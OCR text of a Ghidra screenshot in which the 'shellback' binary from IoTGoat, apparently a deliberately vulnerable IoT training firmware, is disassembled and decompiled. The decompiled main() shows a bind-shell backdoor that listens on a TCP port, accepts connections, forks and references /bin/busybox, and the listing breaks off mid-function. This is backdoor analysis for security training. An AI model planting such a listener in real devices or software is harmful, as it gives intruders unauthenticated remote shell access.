 CodeBrowser(2): IoTGoat:/shellback
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
shellback
segment_3
segment_2
EXTERNAL
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
shellback
generic_clib
Filter:
Listing: shellback
*shellback
08048504 c3 RET
**************************************************************
* FUNCTION *
**************************************************************
undefined main(undefined1 param_1)
undefined AL:1 <RETURN>
undefined1 Stack[0x4]:1 param_1 XREF[1]: 08
undefined4 Stack[0x0]:4 local_res0 XREF[1]: 08
undefined1 Stack[-0x30]:1 local_30 XREF[1]: 08
undefined4 Stack[-0x3c]:4 local_3c XREF[1]: 08
undefined2 Stack[-0x3e]:2 local_3e XREF[1]: 08
undefined2 Stack[-0x40]:2 local_40 XREF[2]: 08
08
undefined1 Stack[-0x4c]:1 local_4c XREF[2]: 08
08
undefined4 Stack[-0x50]:4 local_50 XREF[2]: 08
08
undefined4 Stack[-0x60]:4 local_60 XREF[1]: 08
main XREF[3]: Entry Point
_start_c:08
08049fe8(*)
08048505 8d 4c 24 04 LEA ECX=>param_1,[ESP + 0x4]
08048509 83 e4 f0 AND ESP,0xfffffff0
0804850c ff 71 fc PUSH dword ptr [ECX + local_res0]
0804850f 55 PUSH EBP
08048510 89 e5 MOV EBP,ESP
08048512 57 PUSH EDI
08048513 56 PUSH ESI
08048514 53 PUSH EBX
08048515 51 PUSH ECX
08048516 83 ec 44 SUB ESP,0x44
08048519 8d 7d bc LEA EDI=>local_4c,[EBP + -0x44]
0804851c be 34 87 MOV ESI,PTR_s_/bin/busybox_08048734 = 080487
04 08
08048521 b9 03 00 MOV ECX,0x3
00 00
08048526 f3 a5 MOVSD.REP ES:EDI,ESI=>PTR_s_/bin/busybox_08048734 = 080487
= "/bin/
08048528 66 c7 45 MOV word ptr [EBP + local_40],0x2
c8 02 00
0804852e 68 8b 15 PUSH 0x158b
00 00
08048533 ff 15 f4 CALL dword ptr [DAT_08049ff4] uint16_t
Decompile: main - (shell...
1
2 void main(void)
3
4 {
5 int __fd;
6 __pid_t _Var1;
7 int __fd_00;
8 char **ppcVar2;
9 int __fd2;
10 char **ppcVar3;
11 socklen_t local_50;
12 char *local_4c [3];
13 sa_family_t local_40;
14 uint16_t local_3e;
15 undefined4 local_3c;
16 sockaddr local_30;
17 undefined *puStack24;
18
19 puStack24 = &stack0x00000004;
20 __fd_00 = 3;
21 ppcVar2 = &PTR_s_/bin/busybox_08048734;
22 ppcVar3 = local_4c;
23 while (__fd_00 != 0) {
24 __fd_00 = __fd_00 + -1;
25 *ppcVar3 = *ppcVar2;
26 ppcVar2 = ppcVar2 + 1;
27 ppcVar3 = ppcVar3 + 1;
28 }
29 local_40 = 2;
30 local_3e = htons(0x158b);
31 local_3c = 0;
32 __fd_00 = socket(2,1,0);
33 bind(__fd_00,(sockaddr *)&local_40,0x10);
34 listen(__fd_00,1);
35 __fd2 = 0;
36 do {
37 local_50 = 0x10;
38 __fd = accept(__fd_00,&local_30,&local_50);
39 _Var1 = fork();
40 if (_Var1 != 0) {
41 write(__fd,"[***]Successfully Connected t
42 while (__fd2 < 3) {
Decompile: main × Relocation Table ×
0804851c main MOV ESI,0x8048734